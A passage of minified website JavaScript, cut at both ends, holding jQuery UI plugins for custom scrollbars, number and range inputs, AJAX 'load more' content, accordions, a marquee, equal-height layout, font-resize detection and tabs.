i=this,s=t*i.currentSize,n=function(){i.value+=s,i.setValue(i.value),i.triggerScrollEvent(i.value),function(){var s=i.value/i.maxValue*(i.currentSliderSize-i.handleSize);return t>0?s+i.handleSize>=e:s<=e}()&&clearInterval(i.pageScrollTimer)};this.pageScrollTimer=setInterval(n,this.options.scrollInterval),n()},stopPageScrolling:function(){clearInterval(this.pageScrollTimer)},startSmoothScrolling:function(t){var i,s=this;this.stopSmoothScrolling();var n=e.requestAnimationFrame||function(t){setTimeout(t,16)},o=function(){return Date.now?Date.now():(new Date).getTime()},a=function(){var e=(o()-i)/1e3*s.options.scrollStep;s.smoothScrollActive&&(s.value+=e*t,s.setValue(s.value),s.triggerScrollEvent(s.value),(t>0?s.value>=s.maxValue:s.value<=0)||(i=o(),n(a)))};s.smoothScrollActive=!0,i=o(),n(a)},stopSmoothScrolling:function(){this.smoothScrollActive=!1},triggerScrollEvent:function(t){this.options.onScroll&&this.options.onScroll(t)},getThickness:function(){return this.scrollbar[this.thicknessMeasureMethod]()},setSize:function(t){var e=this.btnDec[this.fullSizeProperty](),i=this.btnInc[this.fullSizeProperty]();return this.currentSize=t,this.currentSliderSize=t-e-i,this.scrollbar.css(this.sizeProperty,t),this.slider.css(this.sizeProperty,this.currentSliderSize),this.currentSliderSize=this.slider[this.sizeProperty](),this.handleSize=Math.round(this.currentSliderSize*this.ratio),this.handle.css(this.sizeProperty,this.handleSize),this.handleSize=this.handle[this.fullSizeProperty](),this},setRatio:function(t){return this.ratio=t,this},setMaxValue:function(t){return this.maxValue=t,this.setValue(Math.min(this.value,this.maxValue)),this},setValue:function(t){this.value=t,this.value<0?this.value=0:this.value>this.maxValue&&(this.value=this.maxValue),this.refresh()},setPosition:function(t){return this.scrollbar.css(t),this},hide:function(){return this.scrollbar.detach(),this},show:function(){return this.scrollbar.appendTo(this.holder),this},refresh:function(){0===this.value||0===this.maxValue?this.calcOffset=0:this.calcOffset=this.value/this.maxValue*(this.currentSliderSize-this.handleSize),this.handle.css(this.offsetProperty,this.calcOffset),this.btnDec.toggleClass(this.options.inactiveClass,0===this.value),this.btnInc.toggleClass(this.options.inactiveClass,this.value===this.maxValue),this.scrollbar.toggleClass(this.options.inactiveClass,0===this.maxValue)},destroy:function(){this.btnDec.add(this.btnInc).off("jcf-pointerdown",this.onButtonPress),this.handle.off("jcf-pointerdown",this.onHandlePress),this.doc.off("jcf-pointermove",this.onHandleDrag),this.doc.off("jcf-pointerup",this.onHandleRelease),this.doc.off("jcf-pointerup",this.onButtonRelease),this.stopSmoothScrolling(),this.stopPageScrolling(),this.scrollbar.remove()}})}(jQuery,this),function(t){"use strict";jcf.addModule({name:"Number",selector:'input[type="number"]',options:{realElementClass:"jcf-real-element",fakeStructure:'<span class="jcf-number"><span class="jcf-btn-inc"></span><span class="jcf-btn-dec"></span></span>',btnIncSelector:".jcf-btn-inc",btnDecSelector:".jcf-btn-dec",pressInterval:150},matchElement:function(t){return t.is(this.selector)},init:function(){this.initStructure(),this.attachEvents(),this.refresh()},initStructure:function(){this.page=t("html"),this.realElement=t(this.options.element).addClass(this.options.realElementClass),this.fakeElement=t(this.options.fakeStructure).insertBefore(this.realElement).prepend(this.realElement),this.btnDec=this.fakeElement.find(this.options.btnDecSelector),this.btnInc=this.fakeElement.find(this.options.btnIncSelector),this.initialValue=parseFloat(this.realElement.val())||0,this.minValue=parseFloat(this.realElement.attr("min")),this.maxValue=parseFloat(this.realElement.attr("max")),this.stepValue=parseFloat(this.realElement.attr("step"))||1,this.minValue=isNaN(this.minValue)?-1/0:this.minValue,this.maxValue=isNaN(this.maxValue)?1/0:this.maxValue,isFinite(this.maxValue)&&(this.maxValue-=(this.maxValue-this.minValue)%this.stepValue)},attachEvents:function(){this.realElement.on({focus:this.onFocus}),this.btnDec.add(this.btnInc).on("jcf-pointerdown",this.onBtnPress)},onBtnPress:function(t){var e,i=this;this.realElement.is(":disabled")||(e=this.btnInc.is(t.currentTarget),i.step(e),clearInterval(this.stepTimer),this.stepTimer=setInterval(function(){i.step(e)},this.options.pressInterval),this.page.on("jcf-pointerup",this.onBtnRelease))},onBtnRelease:function(){clearInterval(this.stepTimer),this.page.off("jcf-pointerup",this.onBtnRelease)},onFocus:function(){this.fakeElement.addClass(this.options.focusClass),this.realElement.on({blur:this.onBlur,keydown:this.onKeyPress})},onBlur:function(){this.fakeElement.removeClass(this.options.focusClass),this.realElement.off({blur:this.onBlur,keydown:this.onKeyPress})},onKeyPress:function(t){38!==t.which&&40!==t.which||(t.preventDefault(),this.step(38===t.which))},step:function(t){var e=parseFloat(this.realElement.val()),i=e||0,s=this.stepValue*(t?1:-1),n=isFinite(this.minValue)?this.minValue:this.initialValue-Math.abs(i*this.stepValue),o=Math.abs(n-i)%this.stepValue;o?t?i+=s-o:i-=o:i+=s,i<this.minValue?i=this.minValue:i>this.maxValue&&(i=this.maxValue),i!==e&&(this.realElement.val(i).trigger("change"),this.refresh())},refresh:function(){var t=this.realElement.is(":disabled"),e=parseFloat(this.realElement.val());this.fakeElement.toggleClass(this.options.disabledClass,t),this.btnDec.toggleClass(this.options.disabledClass,e===this.minValue),this.btnInc.toggleClass(this.options.disabledClass,e===this.maxValue)},destroy:function(){this.realElement.removeClass(this.options.realElementClass).insertBefore(this.fakeElement),this.fakeElement.remove(),clearInterval(this.stepTimer),this.page.off("jcf-pointerup",this.onBtnRelease),this.realElement.off({keydown:this.onKeyPress,focus:this.onFocus,blur:this.onBlur})}})}(jQuery),function(t){"use strict";jcf.addModule({name:"Range",selector:'input[type="range"]',options:{realElementClass:"jcf-real-element",fakeStructure:'<span class="jcf-range"><span class="jcf-range-wrapper"><span class="jcf-range-track"><span class="jcf-range-handle"></span></span></span></span>',dataListMark:'<span class="jcf-range-mark"></span>',rangeDisplayWrapper:'<span class="jcf-range-display-wrapper"></span>',rangeDisplay:'<span class="jcf-range-display"></span>',handleSelector:".jcf-range-handle",trackSelector:".jcf-range-track",activeHandleClass:"jcf-active-handle",verticalClass:"jcf-vertical",orientation:"horizontal",range:!1,dragHandleCenter:!0,snapToMarks:!0,snapRadius:5},matchElement:function(t){return t.is(this.selector)},init:function(){this.initStructure(),this.attachEvents(),this.refresh()},initStructure:function(){for(this.page=t("html"),this.realElement=t(this.options.element).addClass(this.options.hiddenClass),this.fakeElement=t(this.options.fakeStructure).insertBefore(this.realElement).prepend(this.realElement),this.track=this.fakeElement.find(this.options.trackSelector),this.trackHolder=this.track.parent(),this.handle=this.fakeElement.find(this.options.handleSelector),this.createdHandleCount=0,this.activeDragHandleIndex=0,this.isMultiple=this.realElement.prop("multiple")||"string"==typeof this.realElement.attr("multiple"),this.values=this.isMultiple?this.realElement.attr("value").split(","):[this.realElement.val()],this.handleCount=this.isMultiple?this.values.length:1,this.rangeDisplayWrapper=t(this.options.rangeDisplayWrapper).insertBefore(this.track),"min"!==this.options.range&&"all"!==this.options.range||(this.rangeMin=t(this.options.rangeDisplay).addClass("jcf-range-min").prependTo(this.rangeDisplayWrapper)),"max"!==this.options.range&&"all"!==this.options.range||(this.rangeMax=t(this.options.rangeDisplay).addClass("jcf-range-max").prependTo(this.rangeDisplayWrapper));this.createdHandleCount<this.handleCount;)this.createdHandleCount++,this.handle.clone().addClass("jcf-index-"+this.createdHandleCount).insertBefore(this.handle),this.createdHandleCount>1&&(this.rangeMid||(this.rangeMid=t()),this.rangeMid=this.rangeMid.add(t(this.options.rangeDisplay).addClass("jcf-range-mid").prependTo(this.rangeDisplayWrapper)));this.handle.detach(),this.handle=null,this.handles=this.fakeElement.find(this.options.handleSelector),this.handles.eq(0).addClass(this.options.activeHandleClass),this.isVertical="vertical"===this.options.orientation,this.directionProperty=this.isVertical?"top":"left",this.offsetProperty=this.isVertical?"bottom":"left",this.eventProperty=this.isVertical?"pageY":"pageX",this.sizeProperty=this.isVertical?"height":"width",this.sizeMethod=this.isVertical?"innerHeight":"innerWidth",this.fakeElement.css("touchAction",this.isVertical?"pan-x":"pan-y"),this.isVertical&&this.fakeElement.addClass(this.options.verticalClass),this.minValue=parseFloat(this.realElement.attr("min")),this.maxValue=parseFloat(this.realElement.attr("max")),this.stepValue=parseFloat(this.realElement.attr("step"))||1,this.minValue=isNaN(this.minValue)?0:this.minValue,this.maxValue=isNaN(this.maxValue)?100:this.maxValue,1!==this.stepValue&&(this.maxValue-=(this.maxValue-this.minValue)%this.stepValue),this.stepsCount=(this.maxValue-this.minValue)/this.stepValue,this.createDataList()},attachEvents:function(){this.realElement.on({focus:this.onFocus}),this.trackHolder.on("jcf-pointerdown",this.onTrackPress),this.handles.on("jcf-pointerdown",this.onHandlePress)},createDataList:function(){var e=this,i=[],s=this.realElement.attr("list");s&&(t("#"+s).find("option").each(function(){var s,n=parseFloat(this.value||this.innerHTML);isNaN(n)||(s=e.valueToOffset(n),i.push({value:n,offset:s}),t(e.options.dataListMark).text(n).attr({"data-mark-value":n}).css(e.offsetProperty,s+"%").appendTo(e.track))}),i.length&&(e.dataValues=i))},getDragHandleRange:function(t){var e=-1/0,i=1/0;return t>0&&(e=this.valueToStepIndex(this.values[t-1])),t<this.handleCount-1&&(i=this.valueToStepIndex(this.values[t+1])),{minStepIndex:e,maxStepIndex:i}},getNearestHandle:function(e){this.isVertical&&(e=1-e);var i=this.handles.eq(0),s=1/0,n=this;return this.handleCount>1&&this.handles.each(function(){var o=parseFloat(this.style[n.offsetProperty])/100,a=Math.abs(o-e);a<s&&(s=a,i=t(this))}),i},onTrackPress:function(t){var e,i,s;t.preventDefault(),this.realElement.is(":disabled")||this.activeDragHandle||(e=this.track[this.sizeMethod](),i=this.track.offset()[this.directionProperty],this.activeDragHandle=this.getNearestHandle((t[this.eventProperty]-i)/this.trackHolder[this.sizeMethod]()),this.activeDragHandleIndex=this.handles.index(this.activeDragHandle),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass),s=this.activeDragHandle[this.sizeMethod]()/2,this.dragData={trackSize:e,innerOffset:s,trackOffset:i,min:i,max:i+e},this.page.on({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),"mouse"===t.pointerType&&this.realElement.focus(),this.onHandleMove(t))},onHandlePress:function(e){var i,s,n;e.preventDefault(),this.realElement.is(":disabled")||this.activeDragHandle||(this.activeDragHandle=t(e.currentTarget),this.activeDragHandleIndex=this.handles.index(this.activeDragHandle),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass),i=this.track[this.sizeMethod](),s=this.track.offset()[this.directionProperty],n=this.options.dragHandleCenter?this.activeDragHandle[this.sizeMethod]()/2:e[this.eventProperty]-this.handle.offset()[this.directionProperty],this.dragData={trackSize:i,innerOffset:n,trackOffset:s,min:s,max:s+i},this.page.on({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),"mouse"===e.pointerType&&this.realElement.focus())},onHandleMove:function(e){var i,s,n,o,a,r=this;if((i=this.isVertical?this.dragData.max+(this.dragData.min-e[this.eventProperty])-this.dragData.innerOffset:e[this.eventProperty]-this.dragData.innerOffset)<this.dragData.min?i=this.dragData.min:i>this.dragData.max&&(i=this.dragData.max),e.preventDefault(),this.options.snapToMarks&&this.dataValues){var l=i-this.dragData.trackOffset;s=(i-this.dragData.trackOffset)/this.dragData.trackSize*100,t.each(this.dataValues,function(t,e){var i=e.offset/100*r.dragData.trackSize,n=i-r.options.snapRadius,o=i+r.options.snapRadius;if(l>=n&&l<=o)return s=e.offset,!1})}else s=(i-this.dragData.trackOffset)/this.dragData.trackSize*100;n=Math.round(s*this.stepsCount/100),this.handleCount>1&&(n<(a=this.getDragHandleRange(this.activeDragHandleIndex)).minStepIndex?n=Math.max(a.minStepIndex,n):n>a.maxStepIndex&&(n=Math.min(a.maxStepIndex,n))),o=n*(100/this.stepsCount),this.dragData.stepIndex!==n&&(this.dragData.stepIndex=n,this.dragData.offset=o,this.activeDragHandle.css(this.offsetProperty,this.dragData.offset+"%"),this.values[this.activeDragHandleIndex]=""+this.stepIndexToValue(n),this.updateValues(),this.realElement.trigger("input"))},onHandleRelease:function(){var t;"number"==typeof this.dragData.offset&&(t=this.stepIndexToValue(this.dragData.stepIndex),this.realElement.val(t).trigger("change")),this.page.off({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),delete this.activeDragHandle,delete this.dragData},onFocus:function(){this.fakeElement.hasClass(this.options.focusClass)||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on({blur:this.onBlur,keydown:this.onKeyPress}))},onBlur:function(){this.fakeElement.removeClass(this.options.focusClass),this.realElement.off({blur:this.onBlur,keydown:this.onKeyPress})},onKeyPress:function(t){var e=38===t.which||39===t.which,i=37===t.which||40===t.which;if(9===t.which&&this.handleCount>1){if(t.shiftKey&&this.activeDragHandleIndex>0)this.activeDragHandleIndex--;else{if(t.shiftKey||!(this.activeDragHandleIndex<this.handleCount-1))return;this.activeDragHandleIndex++}t.preventDefault(),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass)}(i||e)&&(t.preventDefault(),this.step(e?this.stepValue:-this.stepValue))},updateValues:function(){var t=this.values.join(",");this.values.length>1?(this.realElement.prop("valueLow",this.values[0]),this.realElement.prop("valueHigh",this.values[this.values.length-1]),this.realElement.val(t),this.realElement.val()!==t&&this.realElement.val(this.values[this.values.length-1])):this.realElement.val(t),this.updateRanges()},updateRanges:function(){var t,e=this;this.rangeMin&&(t=this.handles[0],this.rangeMin.css(this.offsetProperty,0).css(this.sizeProperty,t.style[this.offsetProperty])),this.rangeMax&&(t=this.handles[this.handles.length-1],this.rangeMax.css(this.offsetProperty,t.style[this.offsetProperty]).css(this.sizeProperty,100-parseFloat(t.style[this.offsetProperty])+"%")),this.rangeMid&&this.handles.each(function(t,i){var s,n;t>0&&(s=e.handles[t-1],(n=e.rangeMid[t-1]).style[e.offsetProperty]=s.style[e.offsetProperty],n.style[e.sizeProperty]=parseFloat(i.style[e.offsetProperty])-parseFloat(s.style[e.offsetProperty])+"%")})},step:function(t){var e=parseFloat(this.values[this.activeDragHandleIndex||0]),i=e,s=this.minValue,n=this.maxValue;isNaN(e)&&(i=0),i+=t,this.handleCount>1&&(this.activeDragHandleIndex>0&&(s=parseFloat(this.values[this.activeDragHandleIndex-1])),this.activeDragHandleIndex<this.handleCount-1&&(n=parseFloat(this.values[this.activeDragHandleIndex+1]))),i>n?i=n:i<s&&(i=s),i!==e&&(this.values[this.activeDragHandleIndex||0]=""+i,this.updateValues(),this.realElement.trigger("input").trigger("change"),this.setSliderValue(this.values))},valueToStepIndex:function(t){return(t-this.minValue)/this.stepValue},stepIndexToValue:function(t){return this.minValue+this.stepValue*t},valueToOffset:function(t){var e=this.maxValue-this.minValue;return 100*((t-this.minValue)/e)},getSliderValue:function(){return t.map(this.values,function(t){return parseFloat(t)||0})},setSliderValue:function(t){var e=this;this.handles.each(function(i,s){s.style[e.offsetProperty]=e.valueToOffset(t[i])+"%"})},refresh:function(){var t=this.realElement.is(":disabled");this.fakeElement.toggleClass(this.options.disabledClass,t),this.setSliderValue(this.getSliderValue()),this.updateRanges()},destroy:function(){this.realElement.removeClass(this.options.hiddenClass).insertBefore(this.fakeElement),this.fakeElement.remove(),this.realElement.off({keydown:this.onKeyPress,focus:this.onFocus,blur:this.onBlur})}})}(jQuery),function(t){function e(e){this.options=t.extend({holder:null,button:".btn-more",holderBox:"body",ajaxHold:"#ajax-holder",appendToBody:!1,attr:"href",animSpeed:500},e),this.init()}e.prototype={init:function(){this.findElements(),this.makeCallback("onInit",this),this.attachEvents()},findElements:function(){this.holder=jQuery(this.options.holder),this.button=this.holder.find(this.options.button),this.ajaxHold=this.holder.find(this.options.ajaxHold)},attachEvents:function(){var t=this;this.clickHandler=function(e){e.preventDefault();var i=t.button.attr(t.options.attr);"#"!=i&&(e.preventDefault(),t.ajaxLoad(i).done(function(e){var i=jQuery(e).filter(".blogs-block").css({opacity:0}),s=jQuery(e).filter(".btn-load");t.options.appendToBody?i.appendTo(jQuery(t.options.holderBox)):i.appendTo(t.ajaxHold),s.length?t.button.attr("href",s.attr("href")):t.button.hide(),i.stop().animate({opacity:1},t.options.animSpeed),t.makeCallback("onChange",t)}))},this.button.on("click",this.clickHandler)},ajaxLoad:function(t){var e=jQuery.Deferred();return jQuery.ajax({url:t,type:"get",cache:!1,dataType:"html",success:function(t){e.resolve(t)},error:function(t,i,s){e.reject(t,i,s)}}),e},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}},t.fn.ajaxPopup=function(i){return this.each(function(){t(this).data("AjaxPopup",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){t.fn.slideAccordion=function(s){var n=t.extend({addClassBeforeAnimation:!1,allowClickWhenExpanded:!1,activeClass:"active",opener:".opener",slider:".slide",animSpeed:300,collapsible:!0,event:"click"},s);return this.each(function(){t(this).find(":has("+n.slider+")").each(function(){var s=t(this),o=s.find(n.opener),a=s.find(n.slider);o.bind(n.event,function(t){if(!a.is(":animated"))if(s.hasClass(n.activeClass)){if(n.allowClickWhenExpanded)return;n.collapsible&&a.slideUp(n.animSpeed,function(){i(a),s.removeClass(n.activeClass)})}else{var o=s.siblings("."+n.activeClass),r=o.find(n.slider);s.addClass(n.activeClass),e(a).hide().slideDown(n.animSpeed),r.slideUp(n.animSpeed,function(){o.removeClass(n.activeClass),i(r)})}t.preventDefault()}),s.hasClass(n.activeClass)?e(a):i(a)})})};var e=function(t){return t.css({position:"",top:"",left:"",width:""})},i=function(t){return t.show().css({position:"absolute",top:-9999,left:-9999,width:t.width()})}}(jQuery),function(t){function e(e){this.options=t.extend({holder:null,handleFlexible:!0,pauseOnHover:!0,hoverClass:"hover",direction:"left",cloneClass:"cloned",mask:null,line:">*",items:">*",animSpeed:10,initialDelay:0},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.initStructure(),this.attachEvents())},initStructure:function(){this.holder=t(this.options.holder),this.mask=this.options.mask?this.holder.find(this.options.mask):this.holder,this.line=this.mask.find(this.options.line),this.items=this.line.find(this.options.items).css({float:"left"}),this.direction="left"===this.options.direction?-1:1,this.recalculateDimensions(),this.cloneItems=this.items.clone().addClass(this.options.cloneClass).appendTo(this.line),this.itemWidth>=this.maskWidth?(this.activeLine=!0,this.offset=-1===this.direction?0:this.maxOffset):(this.activeLine=!1,this.cloneItems.hide(),this.offset=0),this.line.css({width:2*this.itemWidth,marginLeft:this.offset})},attachEvents:function(){var e=this;this.options.handleFlexible&&(this.resizeHandler=function(){e.recalculateDimensions(),e.itemWidth<e.maskWidth?(e.activeLine=!1,e.cloneItems.hide(),e.stopMoving(),e.offset=0,e.line.css({marginLeft:e.offset})):(e.activeLine=!0,e.cloneItems.show(),e.startMoving())},t(window).bind("resize orientationchange",this.resizeHandler)),this.options.pauseOnHover&&(this.hoverHandler=function(){e.stopMoving(),e.holder.addClass(e.options.hoverClass)},this.leaveHandler=function(){e.startMoving(),e.holder.removeClass(e.options.hoverClass)},this.holder.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),setTimeout(function(){e.initialFlag=!0,e.startMoving()},e.options.initialDelay||1)},recalculateDimensions:function(){var e=this;this.maskWidth=this.mask.width(),this.itemWidth=1,this.items.each(function(){e.itemWidth+=t(this).outerWidth(!0)}),this.maxOffset=-this.itemWidth},startMoving:function(){var t=this;if(t.activeLine&&t.initialFlag){var e=t.direction<0?t.maxOffset:0;t.offset=parseInt(t.line.css("marginLeft"),10)||0,t.line.stop().animate({marginLeft:e},{duration:Math.abs(1e3*(t.offset-e)/t.options.animSpeed),easing:"linear",complete:function(){t.offset=t.direction<0?0:t.maxOffset,t.line.css({marginLeft:t.offset}),t.startMoving()}})}},stopMoving:function(){this.line.stop()},destroy:function(){this.stopMoving(),this.cloneItems.remove(),this.items.css({float:""}),this.line.css({marginLeft:"",width:""}),this.holder.removeClass(this.options.hoverClass),this.holder.unbind("mouseenter",this.hoverHandler),this.holder.unbind("mouseleave",this.leaveHandler),t(window).unbind("resize orientationchange",this.resizeHandler)}},t.fn.marquee=function(i){return this.each(function(){jQuery(this).data("Marquee",new e(t.extend(i,{holder:this})))})}}(jQuery),SameHeight={supportMinHeight:void 0!==document.documentElement.style.maxHeight,setSize:function(t,e,i){for(var s,n="number"==typeof e?e:this.getHeight(e),o=0;o<t.length;o++){var a=t[o],r=0,l=this.isBorderBox(a);if(lib.removeClass(a,i.leftEdgeClass),lib.removeClass(a,i.rightEdgeClass),"number"!=typeof e)for(var h=a.parentNode;h!=e;)r+=this.getOuterHeight(h)-this.getHeight(h),h=h.parentNode;s=n-r,(s-=l?0:this.getOuterHeight(a)-this.getHeight(a))>0&&(a.style[i.useMinHeight&&this.supportMinHeight?"minHeight":"height"]=s+"px")}return lib.addClass(t[0],i.leftEdgeClass),lib.addClass(t[t.length-1],i.rightEdgeClass),s},getOffset:function(t){if(t.getBoundingClientRect){var e=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientLeft||document.body.clientLeft||0,n=document.documentElement.clientTop||document.body.clientTop||0;return{top:Math.round(t.getBoundingClientRect().top+i-n),left:Math.round(t.getBoundingClientRect().left+e-s)}}for(var o=0,a=0;t.offsetParent;)o+=t.offsetLeft,a+=t.offsetTop,t=t.offsetParent;return{top:a,left:o}},getStyle:function(t,e){return document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(t,null)[e]:t.currentStyle?t.currentStyle[e]:t.style[e]},getStylesTotal:function(t){for(var e=0,i=1;i<arguments.length;i++){var s=parseFloat(this.getStyle(t,arguments[i]));isNaN(s)||(e+=s)}return e},getHeight:function(t){return t.offsetHeight-this.getStylesTotal(t,"borderTopWidth","borderBottomWidth","paddingTop","paddingBottom")},getOuterHeight:function(t){return t.offsetHeight},isBorderBox:function(t){var e=this.getStyle;return"border-box"===(e(t,"boxSizing")||e(t,"WebkitBoxSizing")||e(t,"MozBoxSizing"))},resizeElementsByRows:function(t,e){for(var i,s=[],n=0,o=this.getOffset(t[0]).top,a=0;a<t.length;a++)this.getOffset(t[a]).top===o?s.push(t[a]):(i=this.getMaxHeight(s),n=Math.max(n,this.setSize(s,i,e)),o=this.getOffset(t[a]).top,s=[t[a]]);if(s.length&&(i=this.getMaxHeight(s),n=Math.max(n,this.setSize(s,i,e))),e.biggestHeight)for(a=0;a<t.length;a++)t[a].style[e.useMinHeight&&this.supportMinHeight?"minHeight":"height"]=n+"px"},getMaxHeight:function(t){for(var e=0,i=0;i<t.length;i++)e=Math.max(e,this.getOuterHeight(t[i]));return e}},FontResizeEvent=function(t,e){function i(){if(e.body.appendChild(n),/MSIE (6|7|8)/.test(navigator.userAgent))n.onresize=function(){t.FontResizeEvent.trigger(n.offsetWidth/100)};else{var i=n.contentWindow.document;i.open(),i.write('<script>window.onload = function(){var em = parent.document.getElementById("'+s+'");window.onresize = function(){if(parent.FontResizeEvent){parent.FontResizeEvent.trigger(em.offsetWidth / 100);}}};<\/script>'),i.close()}}var s="font-resize-frame-"+Math.floor(1e3*Math.random()),n=e.createElement("iframe");n.id=s,n.className="font-resize-helper",n.style.cssText="position:absolute;width:100em;height:10px;top:-9999px;left:-9999px;border-width:0",t.addEventListener?t.addEventListener("load",i,!1):t.attachEvent&&t.attachEvent("onload",i);var o=[];return{onChange:function(t){"function"==typeof t&&o.push(t)},trigger:function(t){for(var e=0;e<o.length;e++)o[e](t)}}}(this,document),lib={hasClass:function(t,e){return!(!t||!t.className)&&t.className.match(new RegExp("(\\s|^)"+e+"(\\s|$)"))},addClass:function(t,e){t&&!this.hasClass(t,e)&&(t.className+=" "+e)},removeClass:function(t,e){t&&this.hasClass(t,e)&&(t.className=t.className.replace(new RegExp("(\\s|^)"+e+"(\\s|$)")," "))},extend:function(t){for(var e=1;e<arguments.length;e++)for(var i in arguments[e])arguments[e].hasOwnProperty(i)&&(t[i]=arguments[e][i]);return t},each:function(t,e){var i,s;if("number"==typeof t.length)for(i=0,s=t.length;i<s&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(t.hasOwnProperty(i)&&!1===e.call(t[i],i,t[i]))break},event:{add:function(t,e,i){t.events||(t.events={},t.handle=function(e){var i=t.events[e.type];e=function(t){return(t=t||window.event).isFixed?t:(t.isFixed=!0,t.target||(t.target=t.srcElement),t.preventDefault=t.preventDefault||function(){this.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){this.cancelBubble=!0},t)}(e);for(var s=0,n=i.length;s<n;s++)i[s]&&!1===i[s].call(t,e)&&(e.preventDefault(),e.stopPropagation())}),t.events[e]||(t.events[e]=[],t.addEventListener?t.addEventListener(e,t.handle,!1):t.attachEvent&&t.attachEvent("on"+e,t.handle)),t.events[e].push(i)},remove:function(t,e,i){for(var s=t.events[e],n=s.length-1;n>=0;n--)s[n]===i&&s.splice(n,1);s.length||(delete t.events[e],t.removeEventListener?t.removeEventListener(e,t.handle,!1):t.detachEvent&&t.detachEvent("on"+e,t.handle))}},queryElementsBySelector:function(t,e){if(e=e||document,!t)return[];if(">*"===t)return e.children;if("function"==typeof document.querySelectorAll)return e.querySelectorAll(t);for(var i=t.split(","),s=[],n=0;n<i.length;n++){for(var o=[e||document],a=i[n].replace(/^\s+/,"").replace(/\s+$/,"").split(" "),r=0;r<a.length;r++)if(token=a[r].replace(/^\s+/,"").replace(/\s+$/,""),token.indexOf("#")>-1){var l=(d=token.split("#"))[0],h=d[1],c=document.getElementById(h);if(c&&l&&c.nodeName.toLowerCase()!=l)return[];o=c?[c]:[]}else if(token.indexOf(".")>-1){l=(d=token.split("."))[0]||"*";for(var d,u=d[1],p=[],f=0,m=0;m<o.length;m++){x="*"==l?o[m].getElementsByTagName("*"):o[m].getElementsByTagName(l);for(var g=0;g<x.length;g++)p[f++]=x[g]}o=[];for(var v=0,y=0;y<p.length;y++)p[y].className&&p[y].className.match(new RegExp("(\\s|^)"+u+"(\\s|$)"))&&(o[v++]=p[y])}else if(token.match(/^(\w*)\[(\w+)([=~\|\^\$\*]?)=?"?([^\]"]*)"?\]$/)){l=RegExp.$1||"*";var b=RegExp.$2,C=RegExp.$3,w=RegExp.$4;"for"==b.toLowerCase()&&this.browser.msie&&this.browser.version<8&&(b="htmlFor");for(p=[],f=0,m=0;m<o.length;m++){x="*"==l?o[m].getElementsByTagName("*"):o[m].getElementsByTagName(l);for(g=0;x[g];g++)p[f++]=x[g]}o=[];var S;v=0;switch(C){case"=":S=function(t){return t.getAttribute(b)==w};break;case"~":S=function(t){return t.getAttribute(b).match(new RegExp("(\\s|^)"+w+"(\\s|$)"))};break;case"|":S=function(t){return t.getAttribute(b).match(new RegExp("^"+w+"-?"))};break;case"^":S=function(t){return 0==t.getAttribute(b).indexOf(w)};break;case"$":S=function(t){return t.getAttribute(b).lastIndexOf(w)==t.getAttribute(b).length-w.length};break;case"*":S=function(t){return t.getAttribute(b).indexOf(w)>-1};break;default:S=function(t){return t.getAttribute(b)}}o=[];for(v=0,y=0;y<p.length;y++)S(p[y])&&(o[v++]=p[y])}else{l=token;for(p=[],f=0,m=0;m<o.length;m++){var x=o[m].getElementsByTagName(l);for(g=0;g<x.length;g++)p[f++]=x[g]}o=p}s=[].concat(s,o)}return s},trim:function(t){return t.replace(/^\s+/,"").replace(/\s+$/,"")},bind:function(t,e,i){return function(){return t.apply(e,void 0!==i?[i]:arguments)}}},function(t){t.fn.contentTabs=function(s){var n=t.extend({activeClass:"active",addToParent:!1,autoHeight:!1,autoRotate:!1,checkHash:!1,animSpeed:400,switchTime:3e3,effect:"none",tabLinks:"a",attrib:"href",event:"click"},s);return this.each(function(){function s(s,h){l=!0;var c=s.data("ctab"),d=h.data("ctab");m=h,r=d,(n.addToParent?f:p).removeClass(n.activeClass),(n.addToParent?h.data("cparent"):h).addClass(n.activeClass),o(c,!0),i[n.effect].hide({speed:n.animSpeed,tab:c,complete:function(){o(d.removeClass(e).width("")),i[n.effect].show({speed:n.animSpeed,tab:d,complete:function(){c.is(d)||c.width(c.width()).addClass(e),l=!1,o(d,!1),a(),t(window).trigger("resize")}})}})}function o(t,e){var i=t&&t.length?t:r;if(n.autoHeight&&i)if(h.stop(),!1===e)h.css({height:""});else{var s=i.attr("style");i.show().css({width:i.width()});var o=i.outerHeight(!0);s?i.attr("style",s):i.removeAttr("style"),!0===e?h.css({height:o}):h.animate({height:o},{duration:n.animSpeed})}}function a(){n.autoRotate&&p.length>1&&(clearTimeout(c),c=setTimeout(function(){var t,e,i;l?a():(t=(n.addToParent?f:p).filter("."+n.activeClass),e=(n.addToParent?f:p).index(t),i=p.eq(e<p.length-1?e+1:0),s(m=p.eq(e),i))},n.switchTime))}var r,l,h,c,d=t(this),u=t(),p=d.find(n.tabLinks),f=p.parent(),m=p.eq(0);n.checkHash&&p.filter("["+n.attrib+'="'+location.hash+'"]').length&&((n.addToParent?f:p).removeClass(n.activeClass),setTimeout(function(){window.scrollTo(0,0)},1)),p.each(function(){var o=t(this),a=o.attr(n.attrib),c=o.parent();a=a.substr(a.lastIndexOf("#"));var d=t(a).hide().addClass(e);u=u.add(d),o.data("cparent",c),o.data("ctab",d),!h&&d.length&&(h=d.parent());var p=n.addToParent?c:o;if(p.hasClass(n.activeClass)||n.checkHash&&location.hash===a)p.addClass(n.activeClass),m=o,r=d,d.removeClass(e).width(""),i[n.effect].show({tab:d,fast:!0});else{var 